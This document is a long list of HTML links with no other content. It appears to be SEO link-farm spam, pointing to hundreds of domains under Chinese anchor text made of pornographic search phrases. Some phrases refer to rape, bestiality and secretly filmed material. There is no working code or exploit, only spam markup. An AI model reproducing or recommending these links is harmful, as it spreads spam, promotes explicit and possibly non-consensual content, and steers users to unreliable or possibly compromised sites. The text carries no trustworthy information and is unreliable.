<a href="http://www.orbis-london.com" target="_blank">日韩欧美国产高清亚洲</a>|
<a href="http://lakechime.com" target="_blank">日本色诱1区2区3区4区</a>|
<a href="http://m.right-1.com" target="_blank">无码熟妇人妻av不卡</a>|
<a href="http://www.hblongbangjixie.com" target="_blank">成人午夜精品无码区</a>|
<a href="http://www.spicamotec.com" target="_blank">国产偷亚洲偷欧美偷精品</a>|
<a href="http://youqudewangzhan.com" target="_blank">亚洲一级黄色大片</a>|
<a href="http://dzxa.net" target="_blank">国产免费人成视频在线观看播放</a>|
<a href="http://game544.com" target="_blank">亚洲欧美国产国产综合一区</a>|
<a href="http://limeihanfu.com" target="_blank">久久久一本精品99久久精品88</a>|
<a href="http://callhomepro.net" target="_blank">国产在线视频一区二区欧美图片</a>|
<a href="http://www.jidesheng.com.cn" target="_blank">亚洲精品视频中文字</a>|
<a href="http://www.lightmanconsulting.com" target="_blank">午夜精品一区二区日韩</a>|
<a href="http://zsjinlang.com" target="_blank">色一情一乱一伦一区二区三区</a>|
<a href="http://petitemodels.net" target="_blank">亚洲国产欧美日韩xyz</a>|
<a href="http://www.yourhealth1.com" target="_blank">日韩一级黄色美女视频</a>|
<a href="http://librafund.net" target="_blank">亚洲成人蜜桃动漫一区</a>|
<a href="http://m.mine51.com" target="_blank">欧美日韩综合亚洲自拍</a>|
<a href="http://beinuobio.com" target="_blank">国产最新精品精品你懂的</a>|
<a href="http://m.toddyang.cn" target="_blank">嘟嘟嘟在线观看www日本</a>|
<a href="http://m.golfhybrids.net" target="_blank">999国内精品视频免费</a>|
<a href="http://kookiefilm.com" target="_blank">亚洲国产精品区一区二区三区</a>|
<a href="http://m.options4income.com" target="_blank">国产亚洲精品美女久久</a>|
<a href="http://toydha2u.com" target="_blank">亚洲AⅤ日韩久久久久久</a>|
<a href="http://www.singalongwithme.com" target="_blank">国产日产韩国精品视频</a>|
<a href="http://www.biosdiy.net" target="_blank">亚洲激情五月婷婷</a>|
<a href="http://theculinarycitizen.com" target="_blank">97夜夜澡人人爽人人喊91</a>|
<a href="http://m.revolutionmary.com" target="_blank">人人做人人爽国产视</a>|
<a href="http://m.meredithmurphy.com" target="_blank">亚洲一区二区三区AV激情</a>|
<a href="http://www.yonghongec.com" target="_blank">亚洲中文字幕久久伊人网</a>|
<a href="http://m.discoverva.com" target="_blank">亚洲成人欧美精品</a>|
<a href="http://leenailspasunrise.com" target="_blank">日韩精品久熟妇熟色在线播放视频完整版</a>|
<a href="http://m.seceer.com" target="_blank">久久伊人蜜桃av一区二区</a>|
<a href="http://www.jgv6.com" target="_blank">亚洲Aⅴ最新在线网址</a>|
<a href="http://clickpage.net" target="_blank">国产精品丝袜久久久</a>|
<a href="http://m.circlezee.com" target="_blank">日产精品久久久一区二区</a>|
<a href="http://m.iktech.net" target="_blank">日本三级少妇三级99夜在线观看</a>|
<a href="http://m.wireddefense.com" target="_blank">国产在线一区二区三区不卡av</a>|
<a href="http://www.sagaheim.com" target="_blank">一二三四视频社区3在线高清</a>|
<a href="http://dfxkj.com.cn" target="_blank">欧美1区二区三区公司</a>|
<a href="http://www.xymeigu.com" target="_blank">国外网禁泑女网站1300部</a>|
<a href="http://www.swanlandhotel.com" target="_blank">成人区人妻精品一区二区不卡网站</a>|
<a href="http://m.idg-share.com" target="_blank">免费网站看V片在线18禁</a>|
<a href="http://www.setxpps.com" target="_blank">欧美国产亚洲日韩第一页</a>|
<a href="http://www.ingridspa.com" target="_blank">www.日本欧美一区二区</a>|
<a href="http://m.prtimes.com.cn" target="_blank">特级毛片a片全部免费无码</a>|
<a href="http://allmightyvoice.com" target="_blank">亚洲男人的天堂色婷婷</a>|
<a href="http://comfortex.cn" target="_blank">成人动漫中文字幕</a>|
<a href="http://m.5nhb.com" target="_blank">亚洲色图一区二区三区</a>|
<a href="http://m.88m3.com" target="_blank">亚洲日韩国产欧美综合v</a>|
<a href="http://vazaa.com" target="_blank">亚洲欧美日韩中文字幕在线一区</a>|
<a href="http://paramedicultrasound.com" target="_blank">国产成人自拍视频在线观看</a>|
<a href="http://www.ibedoo.com" target="_blank">精品亚洲卡一卡2卡三卡乱码</a>|
<a href="http://phobayrestaurant.com" target="_blank">蜜臀av入口在线</a>|
<a href="http://m.sephic.cn" target="_blank">国产精品人妻一区二三区久久</a>|
<a href="http://m.venturionblog.com" target="_blank">国产黄色一级大片</a>|
<a href="http://harborcountrybike.com" target="_blank">欧美牲交a欧美牲交vdo</a>|
<a href="http://bizwinwin.com" target="_blank">国产成人亚洲综合青青</a>|
<a href="http://seduceyy.com" target="_blank">日本高清在线WWW3344</a>|
<a href="http://m.glittergirlsclub.com" target="_blank">秋霞影院一区二区三区</a>|
<a href="http://jeffreyhodges.com" target="_blank">国产亚州欧美一区二区三区精品</a>|
<a href="http://m.getindiahost.com" target="_blank">777国产偷窥盗摄精品视频</a>|
<a href="http://m.media-k.cn" target="_blank">亚洲欧美日韩中文无线码</a>|
<a href="http://svmediadesign.com" target="_blank">成人精品电影久久精品电影</a>|
<a href="http://m.9jmall.com" target="_blank">日韩视频在线欧美一区二区精品</a>|
<a href="http://qpby7.com" target="_blank">国产精品麻豆综合在线</a>|
<a href="http://www.zulin998.com" target="_blank">91亚洲欧美久久久精品影院</a>|
<a href="http://www.cf678.cn" target="_blank">精品人妻一区二区在线99</a>|
<a href="http://www.booksonmp3.com" target="_blank">少妇久久久久久被弄高潮</a>|
<a href="http://swingularity.com" target="_blank">麻豆精品国产一区二区三区</a>|
<a href="http://m.bxvv.cn" target="_blank">在线天堂中文WWW官网</a>|
<a href="http://m.orbis-london.com" target="_blank">日韩激情精品乱码</a>|
<a href="http://www.syxwh.cn" target="_blank">国产精品久久久久久久久久两年半</a>|
<a href="http://m.a1v1.cn" target="_blank">国产亚洲一卡2卡3卡4卡老狼</a>|
<a href="http://www.yi-book.com.cn" target="_blank">国产精品人妻一区二区三区四</a>|
<a href="http://zhongguokangfu.com" target="_blank">亚洲国产欧美日韩第一香蕉</a>|
<a href="http://www.baodao120.com" target="_blank">国产你懂的的在线网站</a>|
<a href="http://northernlightsfarm.net" target="_blank">成人爽a毛片在线视频</a>|
<a href="http://m.211v.com" target="_blank">亚洲人成网站观看在线播放超?</a>|
<a href="http://www.ki09.cn" target="_blank">久久精品瑟瑟影院</a>|
<a href="http://trendergroup.com" target="_blank">99热国产这里只有精品9</a>|
<a href="http://vissimrenewables.com" target="_blank">欧美精品在线另类</a>|
<a href="http://m.hekhal.com" target="_blank">久久国产色AV免费看</a>|
<a href="http://www.trend-index.com" target="_blank">色18美女社区亚洲精品福利片</a>|
<a href="http://m.bjzjr.com" target="_blank">国语自产偷拍精品视频</a>|
<a href="http://minnaar-cc.com" target="_blank">亚洲成老女av人在线视</a>|
<a href="http://belizevacationspecials.com" target="_blank">亚洲日本人成网站在线播放18</a>|
<a href="http://p2sec.com" target="_blank">中文字幕一线二线三线</a>|
<a href="http://m.asklovedr.com" target="_blank">国产久精品美女在线观看</a>|
<a href="http://m.moyucb.com" target="_blank">中文字幕有码无码人妻av蜜桃</a>|
<a href="http://m.xdvirtualtours.com" target="_blank">国产成人AV乱码免费观看</a>|
<a href="http://www.enshiuu.cn" target="_blank">精品国产偷窥一区二区</a>|
<a href="http://partyzing.com" target="_blank">久久精品国产99精品最新</a>|
<a href="http://m.zyydqy.com" target="_blank">老色鬼久久亚洲av综合</a>|
<a href="http://m.wuyou666.com" target="_blank">国产日韩欧美激情视频不卡</a>|
<a href="http://lxtalk.com" target="_blank">插我一区二区在线观看</a>|
<a href="http://m.tribune2000.com" target="_blank">亚洲久热无码中文字幕2021</a>|
<a href="http://fjevent.com" target="_blank">欧美日韩激情黄色大片</a>|
<a href="http://m.digitalsudoku.com" target="_blank">一区二区午夜福利成人你懂的</a>|
<a href="http://j-h-d.net.cn" target="_blank">中圆丰满人妻videosHD</a>|
<a href="http://www.glittergirlsclub.com" target="_blank">亚洲人成毛片在线播放</a>|
<a href="http://www.nolimit-app.com" target="_blank">高清freesexmovies性tv出水</a>|
<a href="http://m.golden-industries.com" target="_blank">午夜国产私人黄色爽片</a>|
<a href="http://runestonemusic.com" target="_blank">精品国产va久久久久久久冰</a>|
<a href="http://0517gcw.com" target="_blank">精品国产一区二区三区四区阿崩</a>|
<a href="http://www.dzifw.cn" target="_blank">高清性高爱潮视频免费看网站</a>|
<a href="http://www.zhiyeyaoshi8.com" target="_blank">亚洲国产日韩在线二区麻豆</a>|
<a href="http://www.saveoncities.com" target="_blank">亚洲另类国产欧美一区二区</a>|
<a href="http://www.ichikawa-atelier.com" target="_blank">成全视频在线观看免费高清动漫</a>|
<a href="http://www.beerstump.com" target="_blank">久久久久久久波多野结衣高潮</a>|
<a href="http://m.flqm.com.cn" target="_blank">欧美人与动物ZOZOZ</a>|
<a href="http://m.guotaibj.com" target="_blank">色一情一乱一伦一区二区三区</a>|
<a href="http://k4rp.com" target="_blank">精品一区深夜在线观看</a>|
<a href="http://www.chanzuan.com" target="_blank">国产喷水在线观看视频</a>|
<a href="http://m.makeaffiliateprofits.com" target="_blank">亚洲日本人成网站在线播放18</a>|
<a href="http://trailmixandtulle.com" target="_blank">日韩成人片免费视频</a>|
<a href="http://m.ahfdzy.cn" target="_blank">国产精品久久久久久久免费看</a>|
<a href="http://m.kipikipot.com" target="_blank">97se亚洲国产综合自在线尤物</a>|
<a href="http://m.99red.cn" target="_blank">被三根黑人糟蹋开菊</a>|
<a href="http://hisohi.com" target="_blank">欧美日韩亚洲字幕二区</a>|
<a href="http://kipikipot.com" target="_blank">懂色一区二区三区</a>|
<a href="http://bllrsy.com" target="_blank">在线高清免费不卡DVD</a>|
<a href="http://www.qwvip.cn" target="_blank">久久久精品美女mm久久久</a>|
<a href="http://m.askaboutallergies.com" target="_blank">美女老黄一区二区</a>|
<a href="http://consultemed.com" target="_blank">欧美日韩国产码高清综合人成精品久</a>|
<a href="http://fanlibijia.com" target="_blank">狠狠噜狠狠狠狠丁香五月</a>|
<a href="http://mycanadagoose.com" target="_blank">玩中年熟妇让你爽视频</a>|
<a href="http://sbcfw.cn" target="_blank">天天做天天爱天天爽天天综合</a>|
<a href="http://www.bjjxxl.com" target="_blank">国产成人手机高清在线观看网站</a>|
<a href="http://www.yxzuowen.com" target="_blank">7777久久亚洲中文字幕</a>|
<a href="http://romancetrack.com" target="_blank">欧美二区视频在线观看</a>|
<a href="http://glodensun.com" target="_blank">漏脸口爆吞精20p</a>|
<a href="http://ibedoo.com" target="_blank">中文字幕免费在线毛片</a>|
<a href="http://draftpreview.com" target="_blank">一个人免费观看www在线图片</a>|
<a href="http://www.131487.com" target="_blank">免费观看又色又爽又黄的崩锅</a>|
<a href="http://sxdmj.com" target="_blank">中文精品无码中文字幕无码专区</a>|
<a href="http://shwgqp.com" target="_blank">三年中文在线观看免费大全中国</a>|
<a href="http://m.playgimme5.com" target="_blank">亚洲人成网站18禁止无码</a>|
<a href="http://callhomepro.net" target="_blank">无码啪啪精品一区二区三区99</a>|
<a href="http://nbdell.com" target="_blank">被三根黑人糟蹋开菊</a>|
<a href="http://cioa-cotonou.com" target="_blank">国产精品美女一区二区视频</a>|
<a href="http://topsailsportswear.com" target="_blank">99久久精品免费精品</a>|
<a href="http://byrdhousetv.com" target="_blank">国产欧美国产精品第一区</a>|
<a href="http://www.turkeycreektours.com" target="_blank">国产精品品123</a>|
<a href="http://y1800.com" target="_blank">美乃雀HD无码中出播放</a>|
<a href="http://www.jyotirmaiclub.com" target="_blank">护士被强奷系列视频</a>|
<a href="http://m.surftoe.com" target="_blank">国产91精品一区二区麻豆亚洲福利电影</a>|
<a href="http://m.chinahylh.com" target="_blank">日韩激情精品乱码</a>|
<a href="http://eatomango.com" target="_blank">一级香蕉免费三级片</a>|
<a href="http://javjizz.com" target="_blank">久久国产精品一国产精品金尊</a>|
<a href="http://m.xxuuu.cn" target="_blank">国产精品视频一二三区</a>|
<a href="http://www.bydzinesa.com" target="_blank">久久国产乱子精品</a>|
<a href="http://m.wearekreativa.com" target="_blank">无码中文亚洲av影音先锋</a>|
<a href="http://m.dsb2012.com" target="_blank">国产亚洲一级一高清一区</a>|
<a href="http://m.blogatory.com" target="_blank">免费的成人性视频网站</a>|
<a href="http://yugeyin.com" target="_blank">亚洲日韩中文字幕日本</a>|
<a href="http://frogandprince.com" target="_blank">色悠久久久久综合网国产</a>|
<a href="http://m.eatomango.com" target="_blank">久久99精品国产99久久6不卡</a>|
<a href="http://www.17pvp.cn" target="_blank">免费无码日韩大胆视频网</a>|
<a href="http://db71.com" target="_blank">日韩精品久熟妇熟色在线播放视频完整版</a>|
<a href="http://www.melissasboutique.com" target="_blank">精品成人免费自拍视频</a>|
<a href="http://www.appeule.com" target="_blank">亚洲综合精品无码久久久</a>|
<a href="http://m.00porn.com" target="_blank">国产偷亚洲偷欧美偷精品</a>|
<a href="http://m.lindahillier.com" target="_blank">猫咪www免费人成网站</a>|
<a href="http://www.ytyd.net" target="_blank">久久精品蜜芽亚洲国产AV</a>|
<a href="http://www.catgci.com" target="_blank">国产亚洲精品欧洲在线观看</a>|
<a href="http://makeaffiliateprofits.com" target="_blank">国产成人人人97超碰超爽8</a>|
<a href="http://constructionfiber.com" target="_blank">亚洲色大成网站www婷婷</a>|
<a href="http://www.lgwanner.com" target="_blank">亚洲国产人成小说精选</a>|
<a href="http://m.123anzhuo.com" target="_blank">欧美在线综合视频</a>|
<a href="http://m.globalretailschool.com" target="_blank">91精品久久水蜜桃</a>|
<a href="http://m.hidzoot.com" target="_blank">国产二级一片内射视频播放</a>|
<a href="http://www.jmw18.cn" target="_blank">草莓视频黄色在线观看</a>|
<a href="http://m.calendartoprint.com" target="_blank">国产午夜福利不卡在线观看</a>|
<a href="http://tjjxcs.com" target="_blank">国内揄拍国内精品少妇</a>|
<a href="http://www.kookiefilm.com" target="_blank">免费的看污片丝瓜视频</a>|
<a href="http://www.jmw18.cn" target="_blank">野花社区在线观看免费直播WWW</a>|
<a href="http://szsjfz.cn" target="_blank">国产亚洲精品成人A片麻豆</a>|
<a href="http://5wsb.cn" target="_blank">亚洲AⅤ日韩AV无线AV</a>|
<a href="http://zizizhuji518.com" target="_blank">宾馆嫖大龄熟妇露脸在线播放</a>|
<a href="http://m.purampokku.com" target="_blank">一个人看的免费视频WWW中文字幕</a>|
<a href="http://www.959049.com" target="_blank">日韩精品无码免费一区二区三区</a>|
<a href="http://m.daifeihao.com" target="_blank">国产精品美女一区二区视频</a>|
<a href="http://leavenworthtriclub.com" target="_blank">国产精品无码我AV在线</a>|
<a href="http://sargolzaei.com" target="_blank">国产一区二区三区在线视频</a>|
<a href="http://m.guangdu.net.cn" target="_blank">精品国产偷窥一区二区</a>|
<a href="http://www.zh0576.cn" target="_blank">а√天堂中文在线资源bt在线</a>|
<a href="http://restaurant-auxerre.com" target="_blank">欧美精品岛国久久久久久</a>|
<a href="http://m.lighthousechina.com" target="_blank">最近的中文字幕在线看不卡av</a>|
<a href="http://kangenwaterdavao.com" target="_blank">av在线播放一区二区三</a>|
<a href="http://mapowersports.net" target="_blank">日韩精品另类专区</a>|
<a href="http://m.qqq168.com" target="_blank">夜夜骚.av一区二区三区</a>|
<a href="http://m.bjnjtf.com" target="_blank">毛片无遮挡在线视频免费</a>|
<a href="http://www.shipmanager.net" target="_blank">永久性日韩无码视频</a>|
<a href="http://m.thepetfuneralhome.com" target="_blank">2019av天堂网</a>|
<a href="http://jiacheng100.com" target="_blank">国产午夜不卡AV免费</a>|
<a href="http://www.ryqygl.cn" target="_blank">无码被窝影院午夜看片爽爽jk</a>|
<a href="http://www.52lishi.cn" target="_blank">很黄很黄地在床视频女</a>|
<a href="http://www.dgmjwj.com" target="_blank">久久高清视频一区二区三区</a>|
<a href="http://huarenlietou.com" target="_blank">亚洲一区二区女搞男</a>|
<a href="http://m.affordableadr.com" target="_blank">国产精品青草视频免费播放</a>|
<a href="http://m.010310.com" target="_blank">久久国内精品自在自线观看</a>|
<a href="http://m.edujinan.cn" target="_blank">色欲AⅤ国产在线播放</a>|
<a href="http://qqmaihua.com" target="_blank">日韩国产精品一区二区三区</a>|
<a href="http://m.goodvibezent.com" target="_blank">国产亚洲特级毛片</a>|
<a href="http://m.junkaofudao.com" target="_blank">不卡免费中文字幕日韩</a>|
<a href="http://aileentan.com" target="_blank">国产高清亚洲精品超碰</a>|
<a href="http://reinuclear.com" target="_blank">400部国产精品偷自产在线</a>|
<a href="http://www.gyhq.net" target="_blank">国产日韩精品电影</a>|
<a href="http://m.oearners.com" target="_blank">免费一区二区三区视频狠狠</a>|
<a href="http://facenc.com" target="_blank">先锋av资源网站资源亚洲</a>|
<a href="http://www.sunpowergh.com" target="_blank">国产成人人人爆出白浆</a>|
<a href="http://www.thedraperyboutique.com" target="_blank">521人成a天堂v</a>|
<a href="http://m.buuyixue.org.cn" target="_blank">欧洲一区二区在线观看视频</a>|
<a href="http://www.adultsearchuk.com" target="_blank">免费看毛片在线网站</a>|
<a href="http://inoslife.com" target="_blank">久在线精品视频线观看</a>|
<a href="http://zhkui.cn" target="_blank">亚洲一二三区五十路无码Ⅷ</a>|
<a href="http://www.scsems.com" target="_blank">精品福利视频综合一区二区三区四区</a>|
<a href="http://hsdz888.com" target="_blank">无码人妻丰满熟妇啪啪欧美</a>|
<a href="http://www.ilfordlocksmith.com" target="_blank">超碰在线观看网址一网址二</a>|
<a href="http://www.0ttt0.com" target="_blank">日本www免费在线观看视频</a>|
<a href="http://dldts.com" target="_blank">一区二区三区综合婷婷</a>|
<a href="http://m.scsems.com" target="_blank">翘臀少妇后进一区二区</a>|
<a href="http://m.zjkhmjc.com" target="_blank">色婷婷六月亚洲婷婷国产</a>|
<a href="http://ydkaoyan.com" target="_blank">日本高清无卡码一区二区</a>|
<a href="http://www.sybxlb.cn" target="_blank">无码高清日韩丝袜av</a>|
<a href="http://m.wsnmj.com" target="_blank">日本无码潮喷A片无码高</a>|
<a href="http://almguvenlik.com" target="_blank">成全高清免费观看方法</a>|
<a href="http://www.sameerescort.com" target="_blank">天堂成品人短视频网页版</a>|
<a href="http://m.dthlcc.cn" target="_blank">亚洲av日韩av高潮爽人人</a>|
<a href="http://holtzclawherrmann.com" target="_blank">特级无码毛片在线观看</a>|
<a href="http://kavishimpex.com" target="_blank">2020最新国产自产精品</a>|
<a href="http://www.midtownraceseries.com" target="_blank">夜av成人亚国产精品日韩</a>|
<a href="http://www.gabardineswine.com" target="_blank">在线制服丝袜视频网站</a>|
<a href="http://daretoclean.com" target="_blank">源欧美三级成人精品</a>|
<a href="http://m.yzfhyy.com" target="_blank">超清无码无卡中文字幕</a>|
<a href="http://www.ringtonetimes.com" target="_blank">网站国产精品久久久不卡</a>|
<a href="http://javerette.com" target="_blank">日韩精品人妻系列无码专区</a>|
<a href="http://www.ibankoftexas.com" target="_blank">久久AV资源一区二区三区无码</a>|
<a href="http://www.qqfp.com.cn" target="_blank">黑森林尤物精品v导航</a>|
<a href="http://m.52xp.cn" target="_blank">国产农村妇女AAAAA视频</a>|
<a href="http://m.engrat.net" target="_blank">好爽妞免费视频在线观看</a>|
<a href="http://m.bike-weekdaytona.com" target="_blank">40岁成熟女人牲交片20分钟</a>|
<a href="http://m.miperdicion.com" target="_blank">国产精品久久久久久久久国产</a>|
<a href="http://dugrass.com" target="_blank">日韩不卡三区二区一区</a>|
<a href="http://m.chelseaschultz.com" target="_blank">尹人香蕉久久99天天拍久女久</a>|
<a href="http://m.sandersonoutdoor.com" target="_blank">亚洲国产成人久久7777</a>|
<a href="http://www.jnluye.cn" target="_blank">国产高清综合中文</a>|
<a href="http://m.aaronjessie.com" target="_blank">97久久超碰成人精品网站</a>|
<a href="http://m.nanomaterials2010.com" target="_blank">91精品国产亚洲爽啪在线影院</a>|
<a href="http://jeremysantos.com" target="_blank">婷婷一区二区三区免费Av</a>|
<a href="http://chinamuyushi.com" target="_blank">国产高清三级在线精品福利</a>|
<a href="http://tecnocasahn.com" target="_blank">精品国产乱码久久久久久下载</a>|
<a href="http://4thdimensionglass.com" target="_blank">国产成人精品视频A片免费网站</a>|
<a href="http://tjevansantiques.com" target="_blank">人妻精品久久久久中文字幕二区</a>|
<a href="http://m.taocidiyipinpai.com" target="_blank">日韩免费一区二区三区视频</a>|
<a href="http://m.damplus.com" target="_blank">天天a精品分类av</a>|
<a href="http://www.katevoegele.org" target="_blank">国产日产精品久久久久兰花</a>|
<a href="http://m.krszb.cn" target="_blank">欧美videosfree性派对</a>|
<a href="http://lyjplt.com" target="_blank">亚洲AV永久纯肉无码精品</a>|
<a href="http://www.zh0576.cn" target="_blank">欧美性生交大片免费视频</a>|
<a href="http://www.3mp4.net" target="_blank">亚洲欧美综合一区二区</a>|
<a href="http://www.bxvv.cn" target="_blank">无码人妻永久免费视频</a>|
<a href="http://myphobar.com" target="_blank">无码精品一区二区免费</a>|
<a href="http://ah2car.com" target="_blank">国产精品久久久97</a>|
<a href="http://hangmeikeji.com" target="_blank">日韩AV影院在线观看</a>|
<a href="http://ezartech.com" target="_blank">欧美一进一出抽搐大尺度视频</a>|
<a href="http://magicalreflection.com" target="_blank">亚洲色精品aⅴ一区区三区</a>|
<a href="http://duilianyinshua.com" target="_blank">午夜久久久丰满人妻熟妇绯色</a>|
<a href="http://www.cnxdny.com" target="_blank">日日操夜夜一区二区av</a>|
<a href="http://m.qq3158.cn" target="_blank">护士小嫩嫩好紧好爽h</a>|
<a href="http://vo2ov.com" target="_blank">国语自产少妇精品视频蜜桃</a>|
<a href="http://www.surejobzapp.com" target="_blank">国产成人MV在线播放</a>|
<a href="http://wnkkm.com" target="_blank">激情快播国产欧美一区二区三区</a>|
<a href="http://m.toddyang.cn" target="_blank">国产女人乱码一区二区三区</a>|
<a href="http://www.nextdoorfilm.com" target="_blank">中文天堂在线资源www</a>|
<a href="http://m.sghuapeng.com" target="_blank">国产午夜福利久久精品pp</a>|
<a href="http://www.adultsearchuk.com" target="_blank">国产在线久久视频</a>|
<a href="http://www.bistro750.com" target="_blank">青柠高清在线观看免费视频</a>|
<a href="http://shishangjinrong.com" target="_blank">一区二区三区欧美</a>|
<a href="http://www.abroadexpress.com" target="_blank">国产欧美日韩亚洲一二三区</a>|
<a href="http://m.36okan.com" target="_blank">国产综合亚洲精品一区二</a>|
<a href="http://zjklnbxw.cn" target="_blank">一本无码中文av出轨</a>|
<a href="http://m.nmghsms.com" target="_blank">婷婷五月综合色中文字幕</a>|
<a href="http://www.nababs.net" target="_blank">亚洲精品久久久久久久久AV无码</a>|
<a href="http://www.lingshi8.cn" target="_blank">精品欧美日韩国产一区二区三区高清</a>|
<a href="http://m.davidlindds.com" target="_blank">国产图片一区二区</a>|
<a href="http://ihightea.cn" target="_blank">中国产精品人人做人人爽</a>|
<a href="http://www.tacomahusqvarna.com" target="_blank">在线观看少妇中文自拍</a>|
<a href="http://m.sxshoes.cn" target="_blank">国产亚洲精品久久www</a>|
<a href="http://www.wnkkm.com" target="_blank">少妇一级淫片高潮流水电影</a>|
<a href="http://www.yspxly.com" target="_blank">国产99精品一区二区三区在线</a>|
<a href="http://m.apceindia.com" target="_blank">无码区日韩特区永久免费系列</a>|
<a href="http://aftersoundpodcast.com" target="_blank">很黄很黄地在床视频女</a>|
<a href="http://glenrobinsbooks.com" target="_blank">东京热手机免费不卡手机</a>|
<a href="http://m.euronetsexy.com" target="_blank">日韩中文字幕v亚洲中文字幕</a>|
<a href="http://www.avayemoj.com" target="_blank">国产又爽又黄又不遮挡视频</a>|
<a href="http://m.netcoreinfosolution.com" target="_blank">岛国成人免费大片在线观看</a>|
<a href="http://www.mistycreekphotography.com" target="_blank">777国产偷窥盗摄精品品在线</a>|
<a href="http://www.zscore.net" target="_blank">女人天堂亚洲AⅤ在线观看</a>|
<a href="http://www.pistachioiran.com" target="_blank">日韩精品无码一区AAA片</a>|
<a href="http://coscolyg.com.cn" target="_blank">亚洲性无码av中文字幕cn</a>|
<a href="http://www.yhgdw.cn" target="_blank">日韩人妻中文无码一区二区三区</a>|
<a href="http://cfcy.net" target="_blank">77777五月色婷婷丁香视频</a>|
<a href="http://katieleighboutique.com" target="_blank">免费国产黄线在线观看</a>|
<a href="http://daifeihao.com" target="_blank">亚洲精品无码av中文字幕电影网站</a>|
<a href="http://casanaturaorganic.com" target="_blank">亚洲av性导航性虎</a>|
<a href="http://m.webbedworks.com" target="_blank">欧美亚洲国产专区</a>|
<a href="http://m.nscoct.com" target="_blank">中文字幕欧美日本一区二区</a>|
<a href="http://njnaf.com" target="_blank">少妇久久久久久被弄高潮</a>|
<a href="http://52lishi.cn" target="_blank">亚洲成av大片大片在线播放</a>|
<a href="http://www.2kstar.com" target="_blank">亚洲好色人妻在线</a>|
<a href="http://m.tonyharrington.com" target="_blank">好男人网站www久久久</a>|
<a href="http://wirevise.com" target="_blank">猫咪www免费人成网站</a>|
<a href="http://allinmusic.net" target="_blank">婷婷国产伊人亚洲</a>|
<a href="http://m.jiyichina.com" target="_blank">在线观看特色大片免费视频</a>|
<a href="http://www.yanzi365.com" target="_blank">少妇人妻无码永久免费视频</a>|
<a href="http://m.chewuyunji.com" target="_blank">一本无码中文av出轨</a>|
<a href="http://m.kingofonlinegambling.com" target="_blank">日韩欧美国产资源</a>|
<a href="http://m.armchaircritic.net" target="_blank">99RE久久精品国产</a>|
<a href="http://m.1m1g.cn" target="_blank">亚洲色图在线不卡激情视频</a>|
<a href="http://m.haizhijia.com.cn" target="_blank">老牛aV无码一区二区人妻</a>|
<a href="http://www.123proprint.com" target="_blank">精品国产一区二区三区久久久网站</a>|
<a href="http://lsygy.com" target="_blank">国产高潮视频在线观看</a>|
<a href="http://m.zggk918.com" target="_blank">亚洲视频在线不卡</a>|
<a href="http://www.noxcontemporary.com" target="_blank">亚洲v综合一区二区</a>|
<a href="http://pkuip.com" target="_blank">国产尤物精品视频</a>|
<a href="http://lightningdrinks.com" target="_blank">亚洲精品乱码久久久久蜜桃</a>|
<a href="http://www.thailandrealtor.com" target="_blank">欧美XXXXX高潮喷水麻豆</a>|
<a href="http://m.flhz.com.cn" target="_blank">国产激情一区二区三区高清</a>|
<a href="http://bostondancecompany.net" target="_blank">亚洲日本无码一区二区三区</a>|
<a href="http://coscolyg.com.cn" target="_blank">影音资源你懂的21p</a>|
<a href="http://m.socalbattlesoccer.com" target="_blank">国产精品国产三级国产AV主播</a>|
<a href="http://www.officexc.com" target="_blank">日本韩国亚洲欧美在线</a>|
<a href="http://makeaffiliateprofits.com" target="_blank">亚洲国产成人久久7777</a>|
<a href="http://gallery-gocco.com" target="_blank">国产无遮挡18禁网站免费</a>|
<a href="http://m.thedesignerdaddy.com" target="_blank">给我免费播放片高清在线观看视频</a>|
<a href="http://grannyshousehostel.com" target="_blank">欧美亚洲人成在线观看网站</a>|
<a href="http://m.ynnlsh.com" target="_blank">色哟哟视频在线观看免费播放</a>|
<a href="http://m.csqunji.com" target="_blank">精品人妻少妇一区二区三区</a>|
<a href="http://m.apertin.com" target="_blank">波多野结衣日韩欧美</a>|
<a href="http://orbis-london.com" target="_blank">最近免费中文字幕2018</a>|
<a href="http://m.bombaygolden.com" target="_blank">久久人妻少妇嫩草av无码1</a>|
<a href="http://www.mamacum.com" target="_blank">日韩av在线三级</a>|
<a href="http://trend-index.com" target="_blank">人妻少妇偷人精品无码</a>|
<a href="http://m.mqgc.com.cn" target="_blank">免费观看特黄一级欧美大片</a>|
<a href="http://sxshoes.cn" target="_blank">久久精品国产v日韩v亚洲</a>|
<a href="http://www.oiochina.com" target="_blank">亚洲国产高清在线播放</a>|
<a href="http://m.591liu.com" target="_blank">少妇搡BBBB搡BBB搡太庠</a>|
<a href="http://www.leenailspasunrise.com" target="_blank">国产一卡2卡3卡4卡网站精品</a>|
<a href="http://www.shlxled.com" target="_blank">麻豆安全免费网址入口</a>|
<a href="http://biansebao.net" target="_blank">2024国产麻豆剧传媒精品</a>|
<a href="http://xun91.cn" target="_blank">18禁影库永久免费</a>|
<a href="http://m.gzsynk.net" target="_blank">久久精品人人做人人综合试看</a>|
<a href="http://www.thesilverdawn.com" target="_blank">国产精品国产传播国产三级</a>|
<a href="http://adheb.com" target="_blank">婷婷综合久久中文字幕蜜桃三电影</a>|
<a href="http://www.josephxavier.com" target="_blank">久久99精品国产99久久6</a>|
<a href="http://hotelthepark.com" target="_blank">国产日产欧美最新</a>|
<a href="http://raveledstudio.com" target="_blank">国产一区二区精品久久91</a>|
<a href="http://www.xmty-bj56.com" target="_blank">国产丝袜美女一区二区三区</a>|
<a href="http://m.sanxin-k.cn" target="_blank">九九热播精品国产</a>|
<a href="http://daesungenc.com" target="_blank">四川BBB搡BBB搡多人乱亂</a>|
<a href="http://m.sromance.com" target="_blank">亚洲中文字幕久久伊人网</a>|
<a href="http://metrotrash.com" target="_blank">亚洲综合精品无码久久久</a>|
<a href="http://m.mundo-pirata.com" target="_blank">日韩人妻中文无码一区二区三区</a>|
<a href="http://m.xjiou.com" target="_blank">亚洲精品久久一区二区av</a>|
<a href="http://m.959049.com" target="_blank">中文精品无码中文字幕无码专区</a>|
<a href="http://m.zanme.cn" target="_blank">免费爆乳精品一区二区</a>|
<a href="http://m.transverseuniverse.com" target="_blank">最新版天堂中文在线</a>|
<a href="http://www.dzifw.cn" target="_blank">青春草在线视频观看</a>|
<a href="http://joshriddle.com" target="_blank">日本熟妇人妻XXXXX</a>|
<a href="http://ca-ft.com" target="_blank">久久精品一区二区三区动漫</a>|
<a href="http://www.danxiangdianyuan.com" target="_blank">欧美日韩国产网曝精品九九</a>|
<a href="http://www.aboxedevent.com" target="_blank">天堂8在线天堂资源在线</a>|
<a href="http://m.xdyu.cn" target="_blank">国产成人久久蜜一区二区</a>|
<a href="http://davederrick.com" target="_blank">h片国产在线观看播放免</a>|
